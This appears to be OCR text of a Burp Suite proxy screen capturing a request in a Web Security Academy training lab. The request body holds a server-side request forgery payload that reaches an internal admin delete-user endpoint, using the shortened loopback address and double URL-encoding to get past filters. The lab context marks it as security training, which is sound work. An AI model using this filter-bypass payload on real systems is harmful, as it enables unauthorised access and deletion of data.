 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
22:46:53 29 M... WS → To server https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net/academyLabHeader 4
22:46:56 29 M... HTTP → Request POST https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net/product/stock
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aca001e0497f33e8095f9e10055003a.web-security-academy.net
3 Cookie: session=wVWd6bAkAAam3W2qRlYHI6SAS8oxHpFI
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aca001e0497f33e8095f9e10055003a.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 138.8MB of 7.71GB Disabled